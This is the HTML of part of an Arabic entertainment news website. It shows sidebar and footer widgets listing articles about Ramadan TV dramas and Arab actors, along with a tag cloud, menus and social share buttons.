			<a aria-label="مصطفي غريب في بحجر واحد في دراما رمضان" href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ba%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a-%d8%a8%d8%ad%d8%ac%d8%b1-%d9%88%d8%a7%d8%ad%d8%af-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011797-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة مصطفي غريب في بحجر واحد في دراما رمضان" decoding="async" loading="lazy" srcset="https://algornal.org/wp-content/uploads/1000011797-390x220.jpg 390w, https://algornal.org/wp-content/uploads/1000011797-300x169.jpg 300w, https://algornal.org/wp-content/uploads/1000011797-768x432.jpg 768w, https://algornal.org/wp-content/uploads/1000011797.jpg 800w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ba%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a-%d8%a8%d8%ad%d8%ac%d8%b1-%d9%88%d8%a7%d8%ad%d8%af-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">مصطفي غريب في بحجر واحد في دراما رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="النجمة أمل بوشوشة مع اولاد الراعي في رمضان" href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%a3%d9%85%d9%84-%d8%a8%d9%88%d8%b4%d9%88%d8%b4%d8%a9-%d9%85%d8%b9-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a-%d8%b1%d9%85/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011787-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجمة أمل بوشوشة مع اولاد الراعي في رمضان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%a3%d9%85%d9%84-%d8%a8%d9%88%d8%b4%d9%88%d8%b4%d8%a9-%d9%85%d8%b9-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a-%d8%b1%d9%85/">النجمة أمل بوشوشة مع اولاد الراعي في رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-20" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://algornal.org/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d9%88%d8%a8%d8%a7%d8%b1%d8%af-%d8%aa%d8%ae%d8%aa%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d8%b1%d8%a9-%d9%83%d8%a7%d9%88%d9%84-%d8%b3%d9%81%d9%8a%d8%b1/">
							<span class="date meta-item tie-icon">23 أبريل، 2021</span>							<h3>شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/">
							<span class="date meta-item tie-icon">21 مارس، 2021</span>							<h3>الصباح اخوان واحتفالية بعيد الام</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d8%a7%d9%85%d9%8a%d8%b1-%d9%83%d8%b1%d8%a7%d8%b1%d8%a9-%d8%b4%d9%83%d9%84-%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%86%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ba%d8%b1%d8%a7%d8%a8-%d8%af%d8%b1%d8%a7%d9%85/">
							<span class="date meta-item tie-icon">18 مارس، 2021</span>							<h3>امير كرارة شكل تاني في نسل الاغراب دراما رمضان</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-21" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="احمد رضوان في عرض وطلب والنص في رمضان" href="https://algornal.org/%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b6%d9%88%d8%a7%d9%86-%d9%81%d9%8a-%d8%b9%d8%b1%d8%b6-%d9%88%d8%b7%d9%84%d8%a8-%d9%88%d8%a7%d9%84%d9%86%d8%b5-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="315" height="220" src="https://algornal.org/wp-content/uploads/1000011943-315x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة احمد رضوان في عرض وطلب والنص في رمضان" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="النجمة ميس حمدان غياب في رمضان بعد قلبي ومفتاحه" href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d9%85%d9%8a%d8%b3-%d8%ad%d9%85%d8%af%d8%a7%d9%86-%d8%ba%d9%8a%d8%a7%d8%a8-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d9%82%d9%84%d8%a8%d9%8a/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000012071-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجمة ميس حمدان غياب في رمضان بعد قلبي ومفتاحه" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="هشام جمال يكثف نشاطه استعداداً لرمضان" href="https://algornal.org/%d9%87%d8%b4%d8%a7%d9%85-%d8%ac%d9%85%d8%a7%d9%84-%d9%8a%d9%83%d8%ab%d9%81-%d9%86%d8%b4%d8%a7%d8%b7%d9%87-%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d9%8b-%d9%84%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="315" height="220" src="https://algornal.org/wp-content/uploads/1000010821-315x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة هشام جمال يكثف نشاطه استعداداً لرمضان" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="البخت يضم  مجدي كامل في رمضان" href="https://algornal.org/%d8%a7%d9%84%d8%a8%d8%ae%d8%aa-%d9%8a%d8%b6%d9%85-%d9%85%d8%ac%d8%af%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011019-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة البخت يضم  مجدي كامل في رمضان" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="درة في دور ميادة في علي كلاي في رمضان" href="https://algornal.org/%d8%af%d8%b1%d8%a9-%d9%81%d9%8a-%d8%af%d9%88%d8%b1-%d9%85%d9%8a%d8%a7%d8%af%d8%a9-%d9%81%d9%8a-%d8%b9%d9%84%d9%8a-%d9%83%d9%84%d8%a7%d9%8a-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011037-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة درة في دور ميادة في علي كلاي في رمضان" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="دومينيك حوراني تبدأ تصوير السرايا الصفرا وتنتظر عيوني" href="https://algornal.org/%d8%af%d9%88%d9%85%d9%8a%d9%86%d9%8a%d9%83-%d8%ad%d9%88%d8%b1%d8%a7%d9%86%d9%8a-%d8%aa%d8%a8%d8%af%d8%a3-%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b3%d8%b1%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%b5/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011057-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة دومينيك حوراني تبدأ تصوير السرايا الصفرا وتنتظر عيوني" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="بسنت شوقي تدخل دراما رمضان بالأربعة" href="https://algornal.org/%d8%a8%d8%b3%d9%86%d8%aa-%d8%b4%d9%88%d9%82%d9%8a-%d8%aa%d8%af%d8%ae%d9%84-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d8%a8%d8%b9%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011179-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة بسنت شوقي تدخل دراما رمضان بالأربعة" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="محمد فراج في اب ولكن وورد وشيكولاتة في دراما رمضان" href="https://algornal.org/%d9%85%d8%ad%d9%85%d8%af-%d9%81%d8%b1%d8%a7%d8%ac-%d9%81%d9%8a-%d8%a7%d8%a8-%d9%88%d9%84%d9%83%d9%86-%d9%88%d9%88%d8%b1%d8%af-%d9%88%d8%b4%d9%8a%d9%83%d9%88%d9%84%d8%a7%d8%aa%d8%a9-%d9%81%d9%8a-%d8%af/" class="post-thumb"><img width="299" height="220" src="https://algornal.org/wp-content/uploads/1000011183-299x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة محمد فراج في اب ولكن وورد وشيكولاتة في دراما رمضان" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="أسرة السرايا الصفرا ومفاجأة للفنان عمرو عبد الجليل" href="https://algornal.org/%d8%a3%d8%b3%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d8%b1%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7-%d9%88%d9%85%d9%81%d8%a7%d8%ac%d8%a3%d8%a9-%d9%84%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%b9%d9%85/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011253-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة أسرة السرايا الصفرا ومفاجأة للفنان عمرو عبد الجليل" decoding="async" loading="lazy" /></a>						</div>
						</div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tag_cloud-3" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Tags<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://algornal.org/tag/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86/" class="tag-cloud-link tag-link-6 tag-link-position-1" style="font-size: 22pt;" aria-label="أخبار الفن (عنصران (2))">أخبار الفن</a>
<a href="https://algornal.org/tag/%d8%a5%d9%84%d9%87%d8%a7%d9%85-%d8%b4%d8%a7%d9%87%d9%8a%d9%86/" class="tag-cloud-link tag-link-76 tag-link-position-2" style="font-size: 8pt;" aria-label="إلهام شاهين (عنصر واحد (1))">إلهام شاهين</a>
<a href="https://algornal.org/tag/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="الفنان محمد رياض (عنصر واحد (1))">الفنان محمد رياض</a>
<a href="https://algornal.org/tag/%d8%a7%d9%84%d9%85%d8%ae%d8%b1%d8%ac-%d9%85%d8%ad%d9%85%d8%af-%d9%85%d8%b5%d8%b7%d9%81%d9%89-%d8%a8%d9%83%d8%b1%d9%8a/" class="tag-cloud-link tag-link-74 tag-link-position-4" style="font-size: 8pt;" aria-label="المخرج محمد مصطفى بكري (عنصر واحد (1))">المخرج محمد مصطفى بكري</a>
<a href="https://algornal.org/tag/%d8%ac%d9%85%d8%a7%d9%84-%d9%81%d9%8a%d8%a7%d8%b6/" class="tag-cloud-link tag-link-79 tag-link-position-5" style="font-size: 8pt;" aria-label="جمال فياض (عنصر واحد (1))">جمال فياض</a>
<a href="https://algornal.org/tag/%d8%af%d9%86%d9%8a%d8%a7-%d8%b3%d9%85%d9%8a%d8%b1-%d8%ba%d8%a7%d9%86%d9%85/" class="tag-cloud-link tag-link-81 tag-link-position-6" style="font-size: 8pt;" aria-label="دنيا سمير غانم (عنصر واحد (1))">دنيا سمير غانم</a>
<a href="https://algornal.org/tag/%d8%b1%d9%88%d8%aa%d8%a7%d9%86%d8%a7/" class="tag-cloud-link tag-link-73 tag-link-position-7" style="font-size: 8pt;" aria-label="روتانا (عنصر واحد (1))">روتانا</a>
<a href="https://algornal.org/tag/%d8%b3%d9%8a%d8%af-%d8%a7%d9%84%d9%86%d8%a7%d8%b3/" class="tag-cloud-link tag-link-77 tag-link-position-8" style="font-size: 8pt;" aria-label="سيد الناس (عنصر واحد (1))">سيد الناس</a>
<a href="https://algornal.org/tag/%d8%b4%d9%8a%d8%b1%d9%8a%d9%86/" class="tag-cloud-link tag-link-11 tag-link-position-9" style="font-size: 8pt;" aria-label="شيرين (عنصر واحد (1))">شيرين</a>
<a href="https://algornal.org/tag/%d9%83%d9%86%d8%a8%d8%a9-%d8%ad%d8%a8%d8%b4%d9%8a/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8pt;" aria-label="كنبة حبشي (عنصر واحد (1))">كنبة حبشي</a>
<a href="https://algornal.org/tag/%d9%84%d8%a8%d9%86%d8%a7%d9%86/" class="tag-cloud-link tag-link-78 tag-link-position-11" style="font-size: 8pt;" aria-label="لبنان (عنصر واحد (1))">لبنان</a>
<a href="https://algornal.org/tag/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a/" class="tag-cloud-link tag-link-82 tag-link-position-12" style="font-size: 8pt;" aria-label="ماجدة الرومي (عنصر واحد (1))">ماجدة الرومي</a>
<a href="https://algornal.org/tag/%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="tag-cloud-link tag-link-80 tag-link-position-13" style="font-size: 8pt;" aria-label="محمد رمضان (عنصر واحد (1))">محمد رمضان</a>
<a href="https://algornal.org/tag/%d9%85%d8%b5%d8%b1/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 22pt;" aria-label="مصر (عنصران (2))">مصر</a>
<a href="https://algornal.org/tag/%d9%87%d9%8a%d9%81%d8%a7-%d9%88%d9%87%d8%a8%d9%8a/" class="tag-cloud-link tag-link-72 tag-link-position-15" style="font-size: 8pt;" aria-label="هيفا وهبي (عنصر واحد (1))">هيفا وهبي</a></div>
<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

				
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-16690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16690"><a href="https://algornal.org/">الرئيسية</a></li>
<li id="menu-item-16691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16691"><a href="#">عن</a></li>
<li id="menu-item-16692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16692"><a href="#">فريق العمل</a></li>
<li id="menu-item-16695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16695"><a href="https://tielabs.com/buy/jannah?utm_source=demo-content&#038;utm_medium=link&#038;utm_campaign=jannah&#038;utm_content=secondry-menu">شراء القالب!</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%88%D8%AD%D9%81%D9%84%20%D8%B4%D9%85%20%D8%A7%D9%84%D9%86%D8%B3%D9%8A%D9%85%20%D8%A8%D8%A7%D9%84%D8%B4%D9%85%D8%B3%20%D9%88%D8%A7%D9%84%D9%84%D9%85%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%85%D8%B3%D9%84%D8%B3%D9%84%20%D8%A7%D8%A8%D9%86%20%D8%A7%D8%B5%D9%88%D9%84%20%D9%84%D8%B1%D9%85%D8%B6%D8%A7%D9%86&#038;url=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%88%D8%AD%D9%81%D9%84%20%D8%B4%D9%85%20%D8%A7%D9%84%D9%86%D8%B3%D9%8A%D9%85%20%D8%A8%D8%A7%D9%84%D8%B4%D9%85%D8%B3%20%D9%88%D8%A7%D9%84%D9%84%D9%85%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%85%D8%B3%D9%84%D8%B3%D9%84%20%D8%A7%D8%A8%D9%86%20%D8%A7%D8%B5%D9%88%D9%84%20%D9%84%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/&text=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%88%D8%AD%D9%81%D9%84%20%D8%B4%D9%85%20%D8%A7%D9%84%D9%86%D8%B3%D9%8A%D9%85%20%D8%A8%D8%A7%D9%84%D8%B4%D9%85%D8%B3%20%D9%88%D8%A7%D9%84%D9%84%D9%85%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%85%D8%B3%D9%84%D8%B3%D9%84%20%D8%A7%D8%A8%D9%86%20%D8%A7%D8%B5%D9%88%D9%84%20%D9%84%D8%B1%D9%85%D8%B6%D8%A7%D9%86" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="viber://forward?text=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%88%D8%AD%D9%81%D9%84%20%D8%B4%D9%85%20%D8%A7%D9%84%D9%86%D8%B3%D9%8A%D9%85%20%D8%A8%D8%A7%D9%84%D8%B4%D9%85%D8%B3%20%D9%88%D8%A7%D9%84%D9%84%D9%85%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%85%D8%B3%D9%84%D8%B3%D9%84%20%D8%A7%D8%A8%D9%86%20%D8%A7%D8%B5%D9%88%D9%84%20%D9%84%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://algornal.org/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-23" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط" href="https://algornal.org/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d9%88%d8%a8%d8%a7%d8%b1%d8%af-%d8%aa%d8%ae%d8%aa%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d8%b1%d8%a9-%d9%83%d8%a7%d9%88%d9%84-%d8%b3%d9%81%d9%8a%d8%b1/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-4">أخبار الصحة والجمال</span></span><img width="390" height="220" src="https://algornal.org/wp-content/uploads/4DCD8F97-9EDD-4FBC-B36C-BB3740A702F7-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d9%88%d8%a8%d8%a7%d8%b1%d8%af-%d8%aa%d8%ae%d8%aa%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d8%b1%d8%a9-%d9%83%d8%a7%d9%88%d9%84-%d8%b3%d9%81%d9%8a%d8%b1/">شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط</a></h3>

		<div class="post-meta">
